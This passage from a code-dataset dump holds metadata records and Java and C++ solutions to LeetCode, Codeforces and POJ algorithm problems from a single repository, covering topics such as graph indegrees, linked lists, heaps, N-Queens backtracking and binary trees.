"text": "// AC: Runtime 10 ms Beats 96.80% \n// Memory 82.2 MB Beats 56.72%\n// Graph: Using a array to restore indegree of every vertex.\n// T:O(edges.length), S:O(n)\n// \nclass Solution {\n public List<Integer> findSmallestSetOfVertices(int n, List<List<Integer>> edges) {\n int[] inDegrees = new int[n];\n for (List<Integer> edge : edges) {\n inDegrees[edge.get(1)]++;\n }\n List<Integer> ret = new LinkedList<>();\n for (int i = 0; i < n; i++) {\n if (inDegrees[i] == 0) {\n ret.add(i);\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4797202944755554,
"alphanum_fraction": 0.49370628595352173,
"avg_line_length": 25.481481552124023,
"blob_id": "d9f24c55b8b7e3c68b2ee74c6c8d0e36ca831194",
"content_id": "993c831851a575bcc10037e4a86c2a017ff414cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 715,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 27,
"path": "/codeForces/Codeforces_707A_Brain_s_Photos.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 358 ms \n// Memory: 0 KB\n// .\n// T:O(m * n), S:O(1)\n// \nimport java.util.Arrays;\nimport java.util.HashSet;\nimport java.util.Scanner;\n\npublic class Codeforces_707A_Brain_s_Photos {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), m = sc.nextInt();\n HashSet<String> color = new HashSet<>(Arrays.asList(\"W\", \"G\", \"B\"));\n\n for (int i = 0; i < n; i++) {\n for (int j = 0; j < m; j++) {\n if (!color.contains(sc.next())) {\n System.out.println(\"#Color\");\n return;\n }\n }\n }\n System.out.println(\"#Black&White\");\n }\n}\n"
},
{
"alpha_fraction": 0.5287008881568909,
"alphanum_fraction": 0.5468277931213379,
"avg_line_length": 30.0625,
"blob_id": "6d281e8167840d8774a1afa78ecdef2e442bee3a",
"content_id": "d13d14f81c80326c958792787156edd36d92479d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1011,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_1290_Convert_Binary_Number_in_a_Linked_List_to_Integer.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Definition for singly-linked list.\n * public class ListNode {\n * int val;\n * ListNode next;\n * ListNode() {}\n * ListNode(int val) { this.val = val; }\n * ListNode(int val, ListNode next) { this.val = val; this.next = next; }\n * }\n */\n// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Convert Binary Number in a Linked List to Integer.\n// Memory Usage: 35.8 MB, less than 99.76% of Java online submissions for Convert Binary Number in a Linked List to Integer.\n// 思路:略\n// 复杂度:T:O(n), S:O(n)\n//\nclass Solution {\n public int getDecimalValue(ListNode head) {\n List<Integer> record = new ArrayList<>();\n while (head != null) {\n record.add(head.val);\n head = head.next;\n }\n int ret = 0, size = record.size();\n for (int i = 0; i < size; i++) {\n if (record.get(i) == 1) {\n ret += (int)Math.pow(2, size - 1 - i);\n }\n }\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.480063796043396,
"alphanum_fraction": 0.5039872527122498,
"avg_line_length": 28.85714340209961,
"blob_id": "bbc29d54bf28a374ccdaf0247795782639a7ab57",
"content_id": "31e7c8576a0bed48bae69f9fa00346cba71112e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 627,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 21,
"path": "/codeForces/Codeforces_1559A_Mocha_and_Math.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 233 ms \n// Memory: 0 KB \n// Greedy & bitmask: we can always make every element's value to a1&a2&a3...&an, that's the smallest value.\n// T:O(sum(ni)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1559A_Mocha_and_Math {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), ret = 0xffffffff;\n for (int j = 0; j < n; j++) {\n int a = sc.nextInt();\n ret &= a;\n }\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.436133474111557,
"alphanum_fraction": 0.4556961953639984,
"avg_line_length": 26.15625,
"blob_id": "2950df7336549b025dda9330688a17d776a67ade",
"content_id": "f8f9320fa20d41bf8ff5609af59809a866d9e3dd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 869,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_2558_Take_Gifts_From_the_Richest_Pile.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 5 ms Beats 100% \n// Memory 41.8 MB Beats 100%\n// Max heap.\n// T:O((k + n) * logn), S:O(n), n = gifts.length\n// \nclass Solution {\n public long pickGifts(int[] gifts, int k) {\n PriorityQueue<Integer> maxHeap = new PriorityQueue<>(gifts.length, new Comparator<Integer>() {\n @Override\n public int compare(Integer o1, Integer o2) {\n return o2 - o1;\n }\n });\n for (int gift : gifts) {\n maxHeap.offer(gift);\n }\n for (int i = 0; i < k; i++) {\n int top = maxHeap.peek();\n if (top == 1) {\n break;\n }\n maxHeap.poll();\n maxHeap.offer((int) Math.sqrt(top));\n }\n long ret = 0;\n while (!maxHeap.isEmpty()) {\n ret += maxHeap.poll();\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.42990654706954956,
"alphanum_fraction": 0.4728972017765045,
"avg_line_length": 28.77777862548828,
"blob_id": "ceb0aa908320b93122b13249526617822da885af",
"content_id": "a99cf77f5dbb2631fc1b05985458d52cb7f35ce2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 535,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 18,
"path": "/leetcode_solved/leetcode_1791_Find_Center_of_Star_Graph.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Find Center of Star Graph.\n// Memory Usage: 64.6 MB, less than 48.99% of Java online submissions for Find Center of Star Graph.\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int findCenter(int[][] edges) {\n for (int i = 0; i < 2; i++) {\n for (int j = 0; j < 2; j++) {\n if (edges[0][i] == edges[1][j]) {\n return edges[0][i];\n }\n }\n }\n \n return -1;\n }\n}"
},
{
"alpha_fraction": 0.49473685026168823,
"alphanum_fraction": 0.5136842131614685,
"avg_line_length": 35.57692337036133,
"blob_id": "ab498ac208ed144b65711631d8730856c4665621",
"content_id": "69970eb6780dfa4ebe9ebd4e09bb2f1f6b3cca34",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 950,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_1605_Find_Valid_Matrix_Given_Row_and_Column_Sums.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: Runtime: 9 ms, faster than 24.66% of Java online submissions for Find Valid Matrix Given Row and Column Sums.\n// Memory Usage: 47.8 MB, less than 21.75% of Java online submissions for Find Valid Matrix Given Row and Column Sums.\n// Greedy.\n// T:O(m * n), S:O(n)\n// \nclass Solution {\n public int[][] restoreMatrix(int[] rowSum, int[] colSum) {\n int row = rowSum.length, col = colSum.length;\n int[][] ret = new int[row][col];\n // record assigned element's column sum.\n int[] tempColSum = new int[col];\n\n for (int i = 0; i < row; i++) {\n int tempRowSum = 0;\n for (int j = 0; j < col; j++) {\n if (i - 1 >= 0) {\n tempColSum[j] += ret[i - 1][j];\n }\n ret[i][j] = Math.min(rowSum[i] - tempRowSum, colSum[j] - tempColSum[j]);\n tempRowSum += ret[i][j];\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.46122026443481445,
"alphanum_fraction": 0.48293691873550415,
"avg_line_length": 28.303030014038086,
"blob_id": "db22bbd858993581f1743937b9b6c90bf1feebed",
"content_id": "e3272babc182a465a797892036aa4ac756658246",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 967,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_2816_Double_a_Number_Represented_as_a_Linked_List.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 6 ms Beats 100%\n// Memory 45.5 MB Beats 50%\n// Linked List operation.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public ListNode doubleIt(ListNode head) {\n List<Integer> digits = new ArrayList<>();\n while (head != null) {\n digits.add(head.val);\n head = head.next;\n }\n int number = 0, extra = 0;\n ListNode ret = new ListNode(-1);\n for (int i = digits.size() - 1; i >= 0; i--) {\n int doubleDigit = 2 * digits.get(i) + extra;\n int val = doubleDigit % 10;\n extra = doubleDigit > 9 ? 1 : 0;\n ListNode temp = new ListNode(val);\n ListNode next = ret.next;\n ret.next = temp;\n temp.next = next;\n }\n if (extra > 0) {\n ListNode temp = new ListNode(extra);\n ListNode next = ret.next;\n ret.next = temp;\n temp.next = next;\n }\n\n return ret.next;\n }\n}\n"
},
{
"alpha_fraction": 0.41061946749687195,
"alphanum_fraction": 0.437168151140213,
"avg_line_length": 23.565217971801758,
"blob_id": "1ed080ec39e599466e5d7fdd7807cbce81fc3d4d",
"content_id": "92a60e10f9538297a1b4e1e57907f61d1eeadcb0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 565,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 23,
"path": "/codeForces/Codeforces_1401A_Distance_and_Axis.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 280 ms \n// Memory: 0 KB\n// Geometry & Greedy.\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1401A_Distance_and_Axis {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt(), ret = 0;\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), k = sc.nextInt();\n if (k >= n) {\n ret = k - n;\n } else {\n ret = (n - k) % 2 == 0 ? 0 : 1;\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4091778099536896,
"alphanum_fraction": 0.4359464645385742,
"avg_line_length": 21.7391300201416,
"blob_id": "d3a1b9b28b2c1890f5f248f644c97bc1f4fae90c",
"content_id": "642a1921d74162474057db5c262e52994db3c08f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 560,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 23,
"path": "/Poj_Judge_solved/poj_1664_放苹果.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <stdio.h>\nusing namespace std;\nint solve(int m, int n)\n{\n if (m == 1 || n == 1) return 1;\n else if (m < n) return solve(m, m);\n else if (m == n) return 1 + solve(m, n - 1);\n else return solve(m - n, n) + solve(m, n - 1);\n}\nint main()\n{\n int t, temp1, temp2;\n //输入的组数\n cin >> t;\n for (int i = 1; i <= t; i++)\n {\n cin >> temp1 >> temp2;\n cout << solve(temp1, temp2) << endl;\n \n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5167014598846436,
"alphanum_fraction": 0.5459290146827698,
"avg_line_length": 22.365854263305664,
"blob_id": "605be8196cd7855c41dcd56ab54e4096aa2de50a",
"content_id": "301174f22532658c7d26eddc0e4d0c2f1f406ddc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1126,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_0021_Merge_Two_Sorted_Lists.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 8 ms, faster than 76.91% of C++ online submissions for Merge Two Sorted Lists.\n * Memory Usage: 8.8 MB, less than 97.54% of C++ online submissions for Merge Two Sorted Lists.\n *\n * 思路:依次比较 链表1 和 链表2 的头指针的 value,选择较大的塞进一个初始为空的\n * 新链表里.每次塞成功一个节点的 value,则把这个节点往前推一个, node = node->next\n * 最后返回这个组合链表的头指针。\n *\n */\n\n/**\n * Definition for singly-linked list.\n * struct ListNode {\n * int val;\n * ListNode *next;\n * ListNode(int x) : val(x), next(NULL) {}\n * };\n */\nclass Solution {\npublic:\n ListNode* mergeTwoLists(ListNode* l1, ListNode* l2) {\n ListNode dummy(INT_MIN);\n ListNode* tail = &dummy;\n\n while(l1 && l2) {\n \tif(l1->val < l2->val) {\n \t\ttail->next = l1;\n \t\tl1 = l1->next;\n \t} else {\n \t\ttail->next = l2;\n \t\tl2 = l2->next;\n \t}\n \ttail = tail->next;\n }\n\n tail->next = l1 ? l1 : l2;\t// 有一条链表已经遍历完\n\n return dummy.next;\n }\n};\n"
},
{
"alpha_fraction": 0.35840708017349243,
"alphanum_fraction": 0.3849557638168335,
"avg_line_length": 23.214284896850586,
"blob_id": "7589fb3f3e068173d22f92fc3ed1fb29f76c188d",
"content_id": "2123a42c2efe88d6ae103f46c8c4d83c6648605c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 678,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 28,
"path": "/codeForces/Codeforces_1296B_Food_Buying.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 343 ms \n// Memory: 0 KB\n// .\n// T:O(sum(logni)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1296B_Food_Buying {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), ret = 0;\n while (n > 0) {\n if (n < 10) {\n ret += n;\n break;\n }\n int back = n / 10, cost = back * 10;\n ret += cost;\n n -= cost;\n n += back;\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5650320053100586,
"alphanum_fraction": 0.5799573659896851,
"avg_line_length": 30.299999237060547,
"blob_id": "22eee44739d4a5003af0f861285d0cb704f1857e",
"content_id": "ff400a44af67e5f33a23cfe34c706919559dac8b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 938,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_0236_Lowest_Common_Ancestor_of_a_Binary_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 100.00% of Java online submissions for Lowest Common Ancestor of a Binary Tree.\n// Memory Usage: 40.9 MB, less than 61.48% of Java online submissions for Lowest Common Ancestor of a Binary Tree.\n// post-order traversal\n// T:O(n), S:O(1)\n// \n/**\n * Definition for a binary tree node.\n * public class TreeNode {\n * int val;\n * TreeNode left;\n * TreeNode right;\n * TreeNode(int x) { val = x; }\n * }\n */\nclass Solution {\n public TreeNode lowestCommonAncestor(TreeNode root, TreeNode p, TreeNode q) {\n if (root == p || root == q || root == null) {\n return root;\n }\n TreeNode left = lowestCommonAncestor(root.left, p, q);\n TreeNode right = lowestCommonAncestor(root.right, p, q);\n if (left != null && right != null) {\n return root;\n }\n if (left == null) {\n return right;\n }\n return left;\n }\n}"
},
{
"alpha_fraction": 0.40867578983306885,
"alphanum_fraction": 0.4292237460613251,
"avg_line_length": 24.02857208251953,
"blob_id": "da55c13bd163c14f2e6e4e680c2635547428b0d8",
"content_id": "e6a70832d025aff6a54df2f0c39a101e994bd810",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 876,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 35,
"path": "/codeForces/Codeforces_472A_Design_Tutorial_Learn_from_Math.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 202 ms \n// Memory: 0 KB\n// .\n// T:O(n^(3/2)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_472A_Design_Tutorial_Learn_from_Math {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt();\n if (n % 2 == 0) {\n System.out.println(4 + \" \" + (n - 4));\n } else {\n for (int i = 4; i <= n / 2; i++) {\n if (checkComposite(i) && checkComposite(n - i)) {\n System.out.println(i + \" \" + (n - i));\n return;\n }\n }\n }\n }\n\n private static boolean checkComposite(int n) {\n int sqrtN = (int) Math.sqrt(n);\n for (int i = 2; i <= sqrtN; i++) {\n if (n % i == 0) {\n return true;\n }\n }\n\n return false;\n }\n}\n"
},
{
"alpha_fraction": 0.45571956038475037,
"alphanum_fraction": 0.48154982924461365,
"avg_line_length": 27.552631378173828,
"blob_id": "bfaaed30a5da691da493b9067cb4a2aa47bfb6a5",
"content_id": "3bc7410bb8ffabdc4a85295612acbf885a44c721",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1084,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 38,
"path": "/leetcode_solved/leetcode_1962_Remove_Stones_to_Minimize_the_Total.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 798 ms, faster than 26.29% of Java online submissions for Remove Stones to Minimize the Total.\n// Memory Usage: 123.2 MB, less than 19.36% of Java online submissions for Remove Stones to Minimize the Total.\n// max-heap\n// T:O(nlogn), S:O(n)\n// \nclass Solution {\n public int minStoneSum(int[] piles, int k) {\n int size = piles.length, ret = 0;\n if (size < 1) {\n return 0;\n }\n PriorityQueue<Integer> record = new PriorityQueue<>(new Comparator<Integer>() {\n @Override\n public int compare(Integer o1, Integer o2) {\n return o2 - o1;\n }\n });\n for (int i: piles) {\n record.offer(i);\n }\n\n for (int i = 0; i < k; i++) {\n int t = record.peek();\n if (t == 1) {\n return 1 * record.size();\n }\n int t2 = t - (t / 2);\n record.poll();\n record.offer(t2);\n }\n\n while (!record.isEmpty()) {\n ret += record.poll();\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.3487738370895386,
"alphanum_fraction": 0.3950953781604767,
"avg_line_length": 19.38888931274414,
"blob_id": "e566cb674d8937677830b122ce0dcb8e7255acb7",
"content_id": "61e1f85bbe7f4abaefc8c7bc497a488e2506ecf3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 367,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 18,
"path": "/leetcode_solved/leetcode_2455_Average_Value_of_Even_Numbers_That_Are_Divisible_by_Three.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 1 ms Beats 100% \n// Memory 42.5 MB Beats 100%\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int averageValue(int[] nums) {\n int sum = 0, count = 0;\n for (int i : nums) {\n if (i % 6 == 0) {\n sum += i;\n count++;\n }\n }\n\n return count == 0 ? 0 : sum / count;\n }\n}\n"
},
{
"alpha_fraction": 0.4331550896167755,
"alphanum_fraction": 0.4634581208229065,
"avg_line_length": 25.714284896850586,
"blob_id": "78c39d1a16f5b76fa949f4cbd445ab2e5efb92b0",
"content_id": "522ac16b9c07f39c3258501d5e402243201a3a11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 561,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 21,
"path": "/codeForces/Codeforces_1743A_Password.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 249 ms \n// Memory: 0 KB\n// Combination.\n// T:O(sum(ni)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1743A_Password {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), ret = 0, remain = 10 - n;\n for (int j = 0; j < n; j++) {\n int a = sc.nextInt();\n }\n ret = (remain * (remain - 1) / 2) * 6;\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5075430870056152,
"alphanum_fraction": 0.5269396305084229,
"avg_line_length": 33.407405853271484,
"blob_id": "0363ddfa92388e6ea9560536f506f887ea4e10d2",
"content_id": "d8e1379f6fc878560dd20a3a4ca1e1736a8baa58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 928,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_2248_Intersection_of_Multiple_Arrays.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 12 ms, faster than 15.77% of Java online submissions for Intersection of Multiple Arrays.\n// Memory Usage: 47.4 MB, less than 21.78% of Java online submissions for Intersection of Multiple Arrays.\n// .\n// T:O(sum(nums[i].length)), S:O(max(nums[i].length))\n// \nclass Solution {\n public List<Integer> intersection(int[][] nums) {\n HashSet<Integer> record = new HashSet<>(), record2 = new HashSet<>();\n List<Integer> ret = new ArrayList<>();\n for (int[] num : nums) {\n for (int i : num) {\n if (record.isEmpty() || record.contains(i)) {\n record2.add(i);\n }\n }\n if (record2.isEmpty()) {\n return ret;\n }\n record = new HashSet<>(record2);\n record2.clear();\n }\n ret = new ArrayList<>(record);\n Collections.sort(ret);\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5181195139884949,
"alphanum_fraction": 0.5426052808761597,
"avg_line_length": 35.5,
"blob_id": "64c3d21184e329bf1b8c3f4b218497057293f481",
"content_id": "391a3d90739d0cd71052ee4723b2064918066e18",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1025,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 28,
"path": "/leetcode_solved/leetcode_0811_Subdomain_Visit_Count.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 16 ms, faster than 64.57% of Java online submissions for Subdomain Visit Count.\n// Memory Usage: 40 MB, less than 50.35% of Java online submissions for Subdomain Visit Count.\n// 略。\n// T:O(n), S:O(n)\n//\nclass Solution {\n public List<String> subdomainVisits(String[] cpdomains) {\n Map<String, Integer> record = new HashMap<>();\n List<String> ret = new LinkedList<>();\n for (String cpdomain: cpdomains) {\n String[] arr = cpdomain.split(\" \");\n Integer time = Integer.parseInt(arr[0]);\n String[] arr2 = arr[1].split(\"\\\\.\");\n record.merge(arr[1], time, Integer::sum);\n record.merge(arr2[arr2.length - 1], time, Integer::sum);\n if (arr2.length == 3) {\n record.merge(arr2[1] + \".\" + arr2[2], time, Integer::sum);\n }\n }\n for (String item: record.keySet()) {\n Integer time = record.get(item);\n ret.add(time + \" \" + item);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.41918665170669556,
"alphanum_fraction": 0.4327424466609955,
"avg_line_length": 27.205883026123047,
"blob_id": "98e57b712d2ef13952f053860ee60b4f9ad1e8a1",
"content_id": "5f074eb9a7d2cfb5bf97ff4e543bca1eb7f7a513",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 959,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 34,
"path": "/codeForces/Codeforces_1397A_Juggling_Letters.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 187 ms \n// Memory: 0 KB\n// Hashmap.\n// T:O(sum(ni)), S:O(1)\n// \nimport java.util.HashMap;\nimport java.util.Scanner;\n\npublic class Codeforces_1397A_Juggling_Letters {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n HashMap<Character, Integer> record = new HashMap<>();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n record.clear();\n for (int j = 0; j < n; j++) {\n String s = sc.next();\n for (char c : s.toCharArray()) {\n record.merge(c, 1, Integer::sum);\n }\n }\n boolean flag = true;\n for (char c : record.keySet()) {\n if (record.get(c) % n != 0) {\n flag = false;\n break;\n }\n }\n\n System.out.println(flag ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.42375823855400085,
"alphanum_fraction": 0.4390413463115692,
"avg_line_length": 31,
"blob_id": "0d88b69b94266f16b451ad4290ef3680d9e829ba",
"content_id": "c5628863ccd569a5b0a99532055d91427aaf79f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2881,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 90,
"path": "/leetcode_solved/leetcode_0051_N-Queens.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 5 ms, faster than 49.79% of Java online submissions for N-Queens.\n// Memory Usage: 39.6 MB, less than 47.44% of Java online submissions for N-Queens.\n// backtracking\n// T:O(n^3), S:O(n^2)\n// \nclass Solution {\n public List<List<String>> solveNQueens(int n) {\n List<List<Integer>> record = new LinkedList<>();\n int[][] chessboard = new int[n][n];\n backtracking(chessboard, new LinkedList<>(), record, 0);\n\n List<List<String>> ret = new LinkedList<>();\n for (List<Integer> item: record) {\n List<String> tempList = new LinkedList<>();\n\n for (int index: item) {\n StringBuilder rowStr = new StringBuilder();\n for (int i = 0; i < n; i++) {\n if (i == index) {\n rowStr.append(\"Q\");\n } else {\n rowStr.append(\".\");\n }\n }\n tempList.add(rowStr.toString());\n }\n ret.add(tempList);\n }\n\n return ret;\n }\n\n private void backtracking(int[][] chessboard, List<Integer> path, List<List<Integer>> out, int startIndex) {\n int size = chessboard.length;\n List<Integer> pathCopy = new LinkedList<>(path);\n if (pathCopy.size() == size) {\n out.add(pathCopy);\n return;\n }\n\n for (int i = 0; i < size; i++) {\n if (checkChessboard(chessboard, startIndex, i)) {\n pathCopy.add(i);\n chessboard[startIndex][i] = 1;\n backtracking(chessboard, pathCopy, out, startIndex + 1);\n pathCopy.remove(pathCopy.size() - 1);\n chessboard[startIndex][i] = 0;\n }\n }\n }\n\n private boolean checkChessboard(int[][] chessboard, int row, int col) {\n int size = chessboard.length;\n // check column\n for (int i = 0; i < size; i++) {\n if (i == row) {\n continue;\n }\n if (chessboard[i][col] == 1) {\n return false;\n }\n }\n\n // check 45° diagonal\n for (int i = row - 1, j = col + 1; i >= 0 && j < size; i--, j++) {\n if (chessboard[i][j] == 1) {\n return false;\n }\n }\n for (int i = row + 1, j = col - 1; i < size && j >= 0; i++, j--) {\n if (chessboard[i][j] == 1) {\n return false;\n }\n }\n\n // check 135° diagonal\n for (int i = row + 1, j = col + 1; i < size && j < size; i++, j++) {\n if (chessboard[i][j] == 1) {\n return false;\n }\n }\n for (int i = row - 1, j = col - 1; i >= 0 && j >= 0; i--, j--) {\n if (chessboard[i][j] == 1) {\n return false;\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.5986278057098389,
"alphanum_fraction": 0.6140651702880859,
"avg_line_length": 39.24137878417969,
"blob_id": "fa62d9870fd8c3841d13c34e39ba5022d343e6b6",
"content_id": "9f847f3ef1e280a0610db22b46bc736ea093e3e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1166,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0109_Convert_Sorted_List_to_Binary_Search_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 14.34% of Java online submissions for Convert Sorted List to Binary Search Tree.\n// Memory Usage: 39.6 MB, less than 87.45% of Java online submissions for Convert Sorted List to Binary Search Tree.\n// convert linked-list to array, then convert array to balanced binary tree.\n// T:O(n), S:O(n)\n// \nclass Solution {\n List<Integer> record = new ArrayList<>();\n public TreeNode sortedListToBST(ListNode head) {\n while (head != null) {\n record.add(head.val);\n head = head.next;\n }\n return convertArrayToBST(record);\n }\n\n private TreeNode convertArrayToBST(List<Integer> record) {\n if (record.size() == 0) {\n return null;\n } else if (record.size() == 1) {\n return new TreeNode(record.get(0));\n } else {\n int middleIndex = record.size() / 2;\n TreeNode retRoot = new TreeNode(record.get(middleIndex));\n retRoot.left = convertArrayToBST(record.subList(0, middleIndex));\n retRoot.right = convertArrayToBST(record.subList(middleIndex + 1, record.size()));\n return retRoot;\n }\n }\n}"
},
{
"alpha_fraction": 0.5631970167160034,
"alphanum_fraction": 0.5817843675613403,
"avg_line_length": 25.899999618530273,
"blob_id": "db42c3e0f8cf8b06a9e557f910e378f1a42e9ad7",
"content_id": "a9b0f2226171e459312eb431fc237841ada6924b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 538,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 20,
"path": "/codeForces/Codeforces_236A_Boy_or_Girl.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
